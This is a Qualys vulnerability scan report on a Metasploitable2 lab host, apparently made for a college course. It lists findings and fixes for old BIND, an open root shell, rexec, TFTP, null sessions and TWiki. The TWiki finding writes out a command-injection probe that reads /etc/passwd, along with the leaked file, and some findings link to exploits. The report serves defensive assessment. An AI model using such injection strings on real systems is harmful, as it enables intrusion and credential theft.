

Scan Results

November 08, 2024


D	
Report Summary	
User Name:	Shirish Joshi
Login Name:	senec9ss1
Company:	Seneca Polytechnic
User Role:	Manager
Address:	69 langrove Terrace
City:	Toronto
State:	Ontario
Zip:	M1W 2H9
Country:	Canada
Created:	11/08/2024 at 14:19:18 (GMT-0500)
Launch Date:	11/08/2024 at 03:27:27 (GMT-0500)
Active Hosts:	1
Total Hosts:	1
Туре:	On demand
Status:	Finished
Reference:	scan/1731054447.94158
Scanner Appliances:	Qualys_Virtual_Scanner (Scanner 12.18.33-1, Vulnerability Signatures 2.6.182-2)
Duration:	00:59:45
Title:	Metasploitable2 Vulnerability Assessment
Asset Groups:	-
IPs:	192.168.5.20
Excluded IPs:	-
Options Profile:	Qualys Recommended Option Profile

Summary of Vulnerabilities


Vulnerabilities Total		346	Security Risk (Avg)	5.0
by Severity				
Severity	Confirmed	Potential	Information Gathered	Total
5	2	13	0	15
4	10	46	0	56
3	36	111	6	153
2	21	32	18	71
1	2	0	49	51
Total	71	202	73	346

5 Biggest Categories					
Category	Confirmed	Potential	Information Gathered	Total	
General remote services	38	39	20	97	
DNS and BIND	3	58	1	62	
CGI	5	49	2	56	
Web server	4	20	5	29	
Information gathering	3	1	19	23	
Total	53	167	47	267	


Vulnerabilities by Severity



Operating Systems Detected



Services Detected



Detailed Results

192.168.5.20 (00:0c:29:3d:58:03, METASPLOITABLE)

Linux 2.2-2.6

Vulnerabilities (71)

5 EOL/Obsolete Software: ISC BIND 9.1.x - 9.5.x Detected

QID: 105508 Category: Security Policy

Associated CVEs: -

Vendor Reference: BIND Software Status

Bugtraq ID: -

Service Modified: 09/06/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The host is running BIND. ISC BIND ended support for 9.1.x - 9.5.x and provides no further support.

9.5.2-P4 Deprecated as of Sep 2010.

9.4-ESV-R5-P1 Deprecated as of Mar 2012.

9.4.0-9.4.3 Deprecated as of Dec 2009.

9.3.6-P1 Deprecated as of Jan 2009.

9.3.6 (and earlier) Deprecated as of Dec 2008.

9.2.9 (and earlier) Deprecated as of Sep 2007.

9.1.3 (and earlier) Deprecated as of Jul 2001.

IMPACT:

The system is at high risk of exposure to security vulnerabilities. Since the vendor no longer provides updates, obsolete software is more vulnerable to attacks.

SOLUTION:

Update to a supported version of BIND.

Refer to BIND Software Status (http://www.isc.org/downloads/software-support-policy/) for further details.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.29.4.2

5 Remote Shell Present Vulnerability

port 1524/tcp

QID: 38087

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 09/02/2014

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The presence of a remote shell that does not require any form of authentication was detected. This may be an indication that this host was previously hacked into and malicious programs were installed.

IMPACT:

The successful exploitation of this vulnerability could lead to a complete compromise of the host.

SOLUTION:

You should take immediate actions to remove this vulnerability.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

root@metasploitable:/#



4 Remote Execution Service Open

QID:

Category: General remote services

Associated CVEs: CVE-1999-0618

Vendor Reference: Bugtraq ID:

Service Modified: 12/17/2021

User Modified: Edited: No PCI Vuln: Yes

THREAT:

The "Remote Execution" (rexec) service, which uses TCP port number 512, was detected on this host. This service is based on a login/password authentication procedure and allows remote users to execute commands on the system. rexec uses a protocol similar to the rshd/rlogind apart from the .rhosts and /etc/host.equiv authentication (where no password is required)

IMPACT:

If unauthorized users manage to obtain information about the login names of the users on your system (by using "finger", for example), then they can try to brute force accounts by testing login/password combinations. Compared to many telnet daemons that deny login as root, rexec allows remote users with the correct password to execute commands as root.

SOLUTION:

We strongly advise that you remove the "rexec" service from your system. If an alternative is required, we recommend installing Secure Shell (SSH) which has the same features as the "r* services" daemon, but also adds an encryption layer on top of the protocol to prevent eavesdropping and provide better authentication.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Detected service rsh/rexec and os LINUX 2.2-2.6

4 TFTP Daemon Theft of '/etc/passwd' file

QID: 38064

Category: General remote services

Associated CVEs: CVE-1999-0183 Vendor Reference: Bugtraq ID: -

Service Modified: 05/29/2009

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

TFTP (Trivial File Transfer Protocol) is generally used to load a boot file from a server when a client does not have a disk to boot from.

The TFTP protocol does not have any access control. Therefore, unauthorized users can connect to this daemon from a remote system and download or upload files without a password. Some older versions of this FTP protocol contain vulnerabilities that give unauthorized users direct access to all files on your filesystem.

IMPACT:

If the default working directory of the TFTP daemon is '/tftpboot', then unauthorized users can request that the server transfer the

'/etc/passwd' or '../etc/passwd' files. This could lead to further attacks against the host.

SOLUTION:

Be sure to use the latest version of the TFTP daemon, which should deny transfer of files that are not in the working directory of the TFTP daemon (/tftpboot).

We strongly advise that you only make files in the /tftpboot directory accessible. This can usually be done by modifying the /usr/sbin/in.tftpd entry in your /etc/inetd.conf file to include '/tftpboot' as the first argument. For more information, see the man pages of the tftpd daemon.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin/bin/sh sys:x:3:3:sys:/dev:/bin/sh

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/bin/sh

man:x:6:12:man:/var/cache/man:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

mail:x:8:8:mail:/var/mail:/bin/sh

news:x:9:9:news:/var/spool/news:/bin/sh

uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh

proxy:x:13:13:proxy:/bin:/bin/sh

www-data:x:33:33:www-data:/var/www:/bin/shbackup:x:34:34:backup:/var/backups:/bin/sh

list:x:38:38:Mailing List Manager:/var/list:/bin/sh

irc:x:39:39:ircd:/var/run/ircd:/bin/sh

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh

nobody:x:65534:65534:nobody:/nonexistent:/bin/sh

libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false

sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin

msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash

bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false

ftp:x:107:65534::/home/ftp:/bin/false

postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

mysql:x:109:118:MySQL Server,,,;/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false

distccd:x:111:65534::/:/bin/false

user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash

telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false

4 Remote User List Disclosure Using NetBIOS

45003 QID:

Information gathering Category: Associated CVEs: CVE-2000-1200

Vendor Reference: Bugtrag ID: 959 02/28/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

A null session connection to the IPC\$ share was successful. NetBIOS access can be obtained with any authenticated account on this host. Therefore unauthorized users can steal the remote user list. This kind of attack is commonly exploited by users with weak passwords, such as the GUEST account.

Please note that this QID is posted when Qualys is able to enumerate the user-list of a target via the Net* API functions (in which case QID 70003

posted as well), or when Qualys is able to "brute-force" known SIDs via LsarLookupSids (in which case only QID 45003 is posted). While both techniques use anonymous NetBIOS sessions, we are unaware of a system-level fix for LsarLookupSids, as Microsoft considers this to be requisite functionality.

IMPACT:

By exploiting this vulnerability, unauthorized users can launch brute force password attacks and other intrusive attacks based on collected information. Employee, customer, and partner information may be gathered. Spamming the user list is also possible.

SOLUTION:

It is recommended that you disable null sessions.

Before editing any configuration file in a production environment, the changes should be well tested in a rehearsal environment. Read the Microsoft documents called How to Use the RestrictAnonymous Registry Value and Restricting Anonymous Access for more information. If this vulnerability was discovered on a domain controller, please note that some of the recommended settings may not have any effect. Read the Microsoft article Description of Dopromo Permissions Choices for more information regarding Pre-Windows 2000 Compatible Access.

For Windows NT, setting this registry value limits only certain interfaces to this data. It is not possible to completely eliminate this vulnerability through a registry setting.

There is another interesting Microsoft document called Local Policies (http://technet.microsoft.com/en-us/library/cc772979(v=ws.10).aspx) about Windows security policies settings for local policies.

Windows XP onwards Microsoft has added more granular control to the anonymous user access by adding couple of more DWORD registry values in the same key location as RestrictAnonymous, RestrictAnonymousSAM and EveryoneIncludesAnonymous. Set RestrictAnonymous = 1 to restrict share information access, RestrictAnonymousSAM = 1 to prevent enumeration of SAM accounts (User Accounts) and EveryoneIncludesAnonymous = 0 to prevent null-sessions from having any rights. Setting the RestrictAnonymous value to 1 restricts null session access to unauthenticated users to all server pipes and shares except those listed in the NullSessionPipes and NullSessionShares entries. Additionally set HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters, NullSessionPipes and NullSessionShares, to a null string.

For Samba servers there is no direct way of disabling null session access. A workaround is to specify a non exisiting UNIX account in global section of Samba config file. guest account = NON EXISTING USER.

Adding 'restrict anonymous = 2' in smb.conf can help resolve the issue.

Note: Please be aware that changing the restrictanonymous setting to the highest security level for example restrictanonymous = 2 in windows 2000 may disable older programs that make use of this account. It will also affect Windows NT 4.0 Domain Controllers from communicating with each other between trust relationships.

If possible, filter out Microsoft networking ports such as TCP ports 135, 137, 138, 139, and UDP ports 135, 137, 138.

Anonymous Logon for Pre-Windows 2000 Compatible Access

(https://docs.microsoft.com/en-us/answers/questions/83025/qid70003-is-reported-for-2012-r2-domain-controller.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nvd ?

Reference: CVE-2000-1200

Description: Windows NT allows remote attackers to list all users in a domain by obtaining the domain SID with the LsaQueryInformationPolicy

policy function via a null session and using the SID to list the users.

http://www.securityfocus.com/bid/959 Link:

nist-nvd2

Reference: CVE-2000-1200

Description: Windows NT allows remote attackers to list all users in a domain by obtaining the domain SID with the LsaQueryInformationPolicy

policy function via a null session and using the SID to list the users.

Link: http://www.securityfocus.com/bid/959

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:	
games	1010
nobody	501
bind	1210
proxy	1026
syslog	1204
user	3002
www-data	1066
root	1000
news	1018
postgres	1216
bin	1004
mail	1016
distccd	1222
proftpd	1226
dhcp	1202
daemon	1002
sshd	1208
man	1012
lp	1014
mysql	1218
gnats	1082
libuuid	1200
backup	1068
msfadmin	3000
telnetd	1224
sys	1006
klog	1206
postfix	1212
service	3004
list	1076
irc	1078
ftp	1214
tomcat55	1220
sync	1008
uucp	1020

4 Null Session/Password NetBIOS Access

QID: 70003

Category: SMB / NETBIOS Associated CVEs: CVE-1999-0519

Vendor Reference: Bugtrag ID: -

Service Modified: 04/07/2022

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

Unauthorized users can connect to this NetBIOS service without a password.

IMPACT:

Unauthorized users may be able to exploit this vulnerability to obtain sensitive information about your system resources, such as a list of all accounts or shared resources on this host. For Windows hosts, unauthorized users may also be able to access the registry, and depending on the Windows version and registry permission settings, make modifications to the registry.

SOLUTION:

Null NetBIOS sessions can be disabled using the following methods:

Windows NT: 1. Set the following registry key: HKLM\System\CurrentControlSet\Control\Lsa

Name: RestrictAnonymous
Type: REG_DWORD Value: 1

2. Restart your computer.

Windows 2000:

- 1. Start "Control Panel-->Administrative Tools-->Local Security Policy".
- 2. Open "Local Policies-->Security Options".
- 3. Make sure "Additional restrictions of anonymous connections" is set to

"No access without explicit anonymous permissions".

Restart your computer.

Windows XP/2003: 1. Start "Control Panel-->Administrative Tools-->Local Security Policy".

- 2. Open "Local Policies-->Security Options".
- 3. Make sure the following two policies are enabled:
 - * Network Access: Do not allow anonymous enumeration of SAM accounts
 - * Network Access: Do not allow anonymous enumeration of SAM accounts and shares
- 4. Disable Network Access: Let Everyone permissions apply to anonymous users.
- 5. Restart your computer. The above settings have no impact on domain controllers. If this vulnerability was discovered on a domain controller, recommended settings may not have any effect. Samba:

Make the following settings in smb.conf:

- * set "security" to "user" or "domain" or "server" as per your requirements.
- * set "map_to_guest" to "Never"

SECURITY = USER

This is the default security setting in Samba 2.2. With user-level security a client must first "log=on" with a valid username and password (which can be mapped using the username map parameter). Encrypted passwords can also be used in this security mode. Parameters such as user and guest only if set are then applied and may change the UNIX user to use on this connection, but only after the user has been successfully authenticated.

SECURITY = SERVER

In this mode Samba will try to validate the username/password by passing it to another SMB server, such as an NT box. If this fails it will revert to security = user, but note that if encrypted passwords have been negotiated then Samba cannot revert back to checking the UNIX password file, it must have a valid smbpasswd file to check users against. See the documentation file in the docs/ directory ENCRYPTION.txt for details on how to set this up.

SECURITY = DOMAIN

This mode will only work correctly if smbpasswd has been used to add this machine into a Windows NT Domain. It expects the encrypted passwords parameter to be set to true. In this mode Samba will try to validate the username/password by passing it to a Windows NT Primary or Backup Domain Controller, in exactly the same way that a Windows NT Server would do.

Also add "restrict anonymous = 2" to the "[global]" configuration section.

Note: Setting this parameter in Samba versions prior to 4 may impact Samba's ability to service Windows 9x clients, act as a Domain Controller or serve as the Master Browser.

Windows Server 2008,2012,2016 Disable Server 2008 Null Sessions

(http://social.technet.microsoft.com/Forums/en-US/winservergen/thread/841523db-8c4b-43a0-9f28-be7270f92e2b), Disable Server Null Sessions (https://social.technet.microsoft.com/Forums/ie/en-US/522a652b-750c-4ccf-b182-362e45cbe9a7/domain-controller-smb-null-session-enumeration?forum=winserverDS), Pre-Windows 2000 Compatible Access

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(https://docs.microsoft.com/en-us/answers/questions/83025/qid70003-is-reported-for-2012-r2-domain-controller.html)

Scan Results

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

No results available

4 ISC BIND Denial of Service (DoS) Vulnerability (CVE-2015-5477)

port 53/tcp

QID: 15161

Category: DNS and BIND Associated CVEs: CVE-2015-5477 Vendor Reference: aa-01272 Bugtraq ID:

Service Modified: 09/02/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

BIND Affected versions:

All versions of BIND 9 from BIND 9.1.0 (inclusive) through BIND 9.9.7-P1 and BIND 9.10.2-P2 are vulnerable.

IMPACT:

An error in the handling of TKEY queries can be exploited by an attacker for use as a denial-of-service vector, as a constructed packet can use the defect to trigger a REQUIRE assertion failure, causing BIND to exit.

SOLUTION:

Customers are advised to upgrade latest release of ISC BIND. (https://kb.isc.org/docs/aa-01272)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

aa-01272 (https://kb.isc.org/docs/aa-01272)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2015-5477

Description: ISC BIND 9 - TKEY Remote Denial of Service (PoC)

Link: https://www.exploit-db.com/exploits/37723

Reference: CVE-2015-5477

Description: ISC BIND 9 - TKEY (PoC)

Link: https://www.exploit-db.com/exploits/37721

seebug

Reference: CVE-2015-5477 Description: BIND9 TKEY assert Dos

Link: https://www.seebug.org/vuldb/ssvid-89243

packetstorm

Reference: CVE-2015-5477

Description: BIND TKEY Query Denial Of Service

Link: https://packetstormsecurity.com/files/132926/BIND-TKEY-Query-Denial-Of-Service.html

Reference: CVE-2015-5477

Description: BIND TKEY Query Denial of Service

Link: https://packetstormsecurity.com/files/180552/BIND-TKEY-Query-Denial-of-Service.html

metasploit

Reference: CVE-2015-5477

Description: BIND TKEY Query Denial of Service

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/dns/bind_tkey.rb

Oday.today

Reference: CVE-2015-5477

Description: ISC BIND9 TKEY Remote DoS PoC Link: https://oday.today/exploit/23970

Reference: CVE-2015-5477

Description: BIND9 TKEY Query Denial of Service Exploit

Link: https://0day.today/exploit/23960

Reference: CVE-2015-5477

Description: BIND9 - TKEY PoC Exploit
Link: https://0day.today/exploit/23948

github-exploits

Reference: CVE-2015-5477

Description: knqyf263/cve-2015-5477 exploit repository Link: https://github.com/knqyf263/cve-2015-5477

Reference: CVE-2015-5477

Description: robertdavidgraham/cve-2015-5477 exploit repository
Link: https://github.com/robertdavidgraham/cve-2015-5477

coreimpact

Reference: CVE-2015-5477

Description: ISC BIND TKEY assert DoS

Link: https://www.coresecurity.com/core-labs/exploits

🤰 gist

Reference: CVE-2015-5477 Description: CVE-2015-5477 POC

Link: https://gist.github.com/bojieli/6d4c370643c6b9f64227

gitlab-exploits

Reference: CVE-2015-5477

Description: LinuxGun/cve-2015-5477 exploit repository Link: https://gitlab.com/LinuxGun/cve-2015-5477

nist-nvd2

Reference: CVE-2015-5477

Description: named in ISC BIND 9.x before 9.9.7-P2 and 9.10.x before 9.10.2-P3 allows remote attackers to cause a denial of service

(REQUIRE assertion failure and daemon exit) via TKEY queries.

Link: https://www.exploit-db.com/exploits/37721/

Reference: CVE-2015-5477

Description: named in ISC BIND 9.x before 9.9.7-P2 and 9.10.x before 9.10.2-P3 allows remote attackers to cause a denial of service

(REQUIRE assertion failure and daemon exit) via TKEY queries.

Link: https://www.exploit-db.com/exploits/37723/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

4 TWiki TWikiUsers Remote Arbitrary Command Execution Vulnerability

port 80/tcp

QID: 12193 Category: CGI

Associated CVEs: CVE-2005-2877

Vendor Reference:

Bugtraq ID: 14834 Service Modified: 02/28/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

TWiki is a Web-based application that allows creation and maintenance of Web sites using a Web browser. It is implemented in Perl CGI.

A remote command execution vulnerability affects the application. This issue is due to a failure of the application to properly validate user access to sensitive configuration options.

The revision control function of the TWikiUsers script uses the backtick shell metacharacter to construct a command line. User-supplied data passed through the "rev" parameter is not properly sanitized for shell metacharacters, allowing an attacker to use a specially crafted URI to execute arbitrary commands through the shell.

IMPACT:

A successful attack would occur in the context of the vulnerable application and can facilitate unauthorized remote access.

SOLUTION:

The vendor has released a patch to address this issue. Refer to TWiki's Web site

(http://twiki.org/cgi-bin/view/Codev/SecurityAlertExecuteCommandsWithRev) for patches.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Metasploit

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers rev Parameter Command Execution - Metasploit Ref:/modules/exploit/unix/webapp/twiki_history

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/unix/webapp/twiki_history.rb

The Exploit-DB

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers - 'rev' Command Execution (Metasploit) - The Exploit-DB Ref : 16892

Link: http://www.exploit-db.com/exploits/16892

Reference: CVE-2005-2877

Description: TWiki TWikiUsers - Arbitrary Command Execution - The Exploit-DB Ref : 26260

Link: http://www.exploit-db.com/exploits/26260

Reference: CVE-2005-2877

Description: TWiki TWikiUsers - INCLUDE Function Arbitrary Command Execution - The Exploit-DB Ref: 26302

Link: http://www.exploit-db.com/exploits/26302

exploitdb

Reference: CVE-2005-2877

Description: TWiki TWikiUsers - INCLUDE Function Arbitrary Command Execution

Link: https://www.exploit-db.com/exploits/26302

Reference: CVE-2005-2877

Description: TWiki TWikiUsers - Arbitrary Command Execution Link: https://www.exploit-db.com/exploits/26260

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers - 'rev' Command Execution (Metasploit)

Link: https://www.exploit-db.com/exploits/16892

nvd

Reference: CVE-2005-2877

Description: The history (revision control) function in TWiki 02-Sep-2004 and earlier allows remote attackers to execute arbitrary code via

shell metacharacters, as demonstrated via the rev parameter to TWikiUsers.

Link: http://www.securityfocus.com/bid/14834

seebug

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers rev Parameter Command Execution

Link: https://www.seebug.org/vuldb/ssvid-71387

Reference: CVE-2005-2877

Description: TWiki TWikiUsers INCLUDE Function Remote Arbitrary Command Execution Vulnerability

Link: https://www.seebug.org/vuldb/ssvid-79944

saint

Reference: CVE-2005-2877

Description: TWiki revision control shell command injection

Link: https://my.saintcorporation.com/cgi-bin/exploit_info/twiki_rev

packetstorm

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers rev Parameter Command Execution

Link: https://packetstormsecurity.com/files/86538/TWiki-History-TWikiUsers-rev-Parameter-Command-Execution.html

metasploit

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers rev Parameter Command Execution

Link: https://github.com/rapid7/metasploit-framework

Reference: CVE-2005-2877

Description: TWiki History TWikiUsers rev Parameter Command Execution

Link:

 $https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/unix/webapp/twiki_history.rb. and the properties of the properties o$

nist-nvd2

Reference: CVE-2005-2877

Description: The history (revision control) function in TWiki 02-Sep-2004 and earlier allows remote attackers to execute arbitrary code via

shell metacharacters, as demonstrated via the rev parameter to TWikiUsers.

Link: http://www.securityfocus.com/bid/14834

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

GET /twiki/bin/view/Main/TWikiUsers?rev=2%20%7Cless%20/etc/passwd HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>

<title> TWiki . Main . TWikiUsers (r1.2 |less /etc/passwd) </title>

```
<base href="http://00:0c:29:3d:58:03/twiki/bin/view/Main/TWikiUsers" />
</head>
<body bgcolor="#ffffff">
<a name="PageTop"></a>
<form name="main" action="/twiki/bin/view/Main/TWikiUsers">
<a href="http://TWiki.org/"><img src="http://00:0c:29:3d:58:03/twiki/pub/TWiki/TWikiLogos/twikiRobot46x50.gif" border="0" alt="TWiki home"
/></a>
  <a href="http://00:0c:29:3d:58:03/twiki/bin/view/Main/WebHome">TWiki</a>
   > <a href="http://00:0c:29:3d:58:03/twiki/bin/view/Main/WebHome">Main</a>
   <font size="+1"><b>TWikiUsers</b> (r1.2 |less /etc/passwd) </font>
  <font size="-2">TWiki webs: <br />
   <a href="/twiki/bin/view/Main/WebHome">Main</a> | <a href="/twiki/bin/view/TWiki/WebHome">TWiki</a> | <a
href="/twiki/bin/view/Know/WebHome">Know</a> | <a href="/twiki/bin/view/Sandbox/WebHome">Sandbox</a> </font>
  Main . { <a href="/twiki/bin/view/Main/TWikiUsers">Users</a> | <a href="/twiki/bin/view/Main/TWikiGroups">Groups</a> | <a href="/twiki/bin/view/Main/TWikiGroups">Groups</a> | <a href="/twiki/bin/view/Main/WebChanges">Changes</a> | <a href="/twiki/bin/view/Main/WebChanges">Twiki/bin/view/Main/WebChanges</a> | <a href="/twiki/bin/view/Main/WebChanges">Twiki/webChanges</a> | <a href="/twiki/bin/view/Main/WebChanges">Twiki/webChanges</a> | <a href="/twiki/bin/view/Main/webChanges">Twiki/webChanges</a> | <a href="/twiki/bin/view/Main/webChanges">Twiki/webChanges</a> | <a href="/twik
href="/twiki/bin/view/Main/WebIndex">Index</a> | <a href="/twiki/bin/view/Main/WebSearch">Search</a> | Go <input type="text" name="topic"
size="16" /> }
  </form>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<a href="news:x:9:9:news:/var/spool/news:/bin/sh" target="_top">news:x:9:9:news:/var/spool/news:/bin/sh</a>
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,;/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
<a href="ftp:x:107:65534::/home/ftp:/bin/false" target="_top">ftp:x:107:65534::/home/ftp:/bin/false</a>
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
-ko: No such file or directory
<strong>List of TWiki users</strong>
Please take the time and add yourself to the list. To do that fill out the form in <a
href="/twiki/bin/view/TWiki/TWikiRegistration">TWikiRegistration</a>. This will create an account for you which allows you to edit topics.
<a href=#A>A</a> <a href=#B>B</a> <a hre
href=\#I>I</a> < a href=\#J>J</a> < a href=\#G>O</a> < a href=\#P>P</a> < a href=#B>MC/a> < a href=#N>NC/a> < a href=#O>O</a> < a href=#P>P</a> < a href=#D>D</a>
href=\#Q>Q</a> < a href=\#R>R</a> < a href=\#S>S</a> < a href=\#T>T</a> < a href=#U>U</a> < a href=#V>V</a> < a href=#W>W</a> < a href=#X>X</a> < a href=#X>X</a>
href=#Y>Y</a> <a href=#Z>Z</a>
```

```
A - <a name="A">- - - -</a>
B - <a name="B">- - - -</a>
C - <a name="C">- - - -</a>
<a href="/twiki/bin/view/Main/CharleytheHorse">CharleytheHorse</a> - Charles P Equine Esquire - 16 Apr 2010
D - <a name="D">- - - -</a>
E - <a name="E">- - - -</a>
F - <a name="F">- - - -</a>
G - <a name="G">- - - -</a>
H - <a name="H">- - - -</a>
I - <a name="I">- - - -</a>
J - <a name="J">- - - -</a>
<a href="/twiki/bin/view/Main/JohnTalintyre">JohnTalintyre</a> - <a href="/twiki/bin/view/Main/JohnTalintyre">JohnTalintyre</a> - 01 Aug 2001
K - <a name="K">- - - -</a>
L - <a name="L">- - - -</a>
M - <a name="M">- - - -</a>
N - <a name="N">- - - -</a>
<a href="/twiki/bin/view/Main/NicholasLee">NicholasLee</a> - 28 Aug 2000
O - <a name="0">- - - -</a>
P - <a name="P">- - - -</a>
<a href="/twiki/bin/view/Main/PeterThoeny">PeterThoeny</a> - thoeny - 10 Feb 1999
Q - <a name="Q">- - - -</a>
R - <a name="R">- - - -</a>
S - <a name="S">- - - -</a>
T - <a name="T">- - - -</a>
<a href="/twiki/bin/view/Main/TWikiGuest">TWikiGuest</a> - guest - 10 Feb 1999
U - <a name="U">- - - -</a>
V - <a name="V">- - - -</a>
W - <a name="W">- - - -</a>
X - <a name="X">- - - -</a>
Y - <a name="Y">- - - -</a>
Z - <a name="Z">- - - -</a>
a href=#A>A</a> <a href=#B>B</a> <a href=#C>C</a> <a href=#D>D</a> <a href=#E>E</a> <a href=#F>F</a> <a href=#G>G</a> <a href=#H>H</a> <a
href=\#I>I</a> < a href=\#J>J</a> < a href=\#K>K</a> < a href=\#L>L</a> < a href=#M>M</a> < a href=#N>N</a> < a href=#0>O</a> < a href=#P>P</a> < a href=#D>D</a>
href=\#Q>Q</a> < a href=\#R>R</a> < a href=\#S>S</a> < a href=\#T>T</a> < a href=\#U>U</a> < a href=\#V>V</a> < a href=#W>W</a> < a href=#X>X</a> < a href=#X>X</a>
href=#Y>Y</a> <a href=#Z>Z</a>
<strong><em>Note:</em></strong> Do not edit this topic to add a user, use <a href="/twiki/bin/view/TWiki/TWikiRegistration">TWikiRegistration</a>
instead.
<strong><em>Related topics:<a href="/twiki/bin/view/Main/OfficeLocations">OfficeLocations</a>, <a href="/twiki/bin/view/Main/OfficeLocations">NofficeLocations</a>
href="/twiki/bin/view/Main/TWikiGroups">TWikiGroups</a>
```

```
Topic <b > TWikiUsers < /b > . { < strike > Edit < / strike >
        <strike>Attach</strike>
        <a href="/twiki/bin/search/Main/SearchResult?scope=text&regex=on&search=TWiki%20*Users%5B%5EA-Za-z%5D">Ref-By</a>
        <a href="/twiki/bin/view/Main/TWikiUsers?skin=print&rev=1.2 | less /etc/passwd">Printable</a>
| <a href="/twiki/bin/rdiff/Main/TWikiUsers">Diffs</a> | <a href="/twiki/bin/view/Main/TWikiUsers?rev=1.16">r1.16</a> | <a href="/twiki/bin/rdiff/Main/TWikiUsers?rev=1.16">r1.16</a> | <a href="/twiki/bin/view/Main/TWikiUsers?rev=1.15">r1.15</a> | <a href="/twiki/bin/view/Main/TWiki
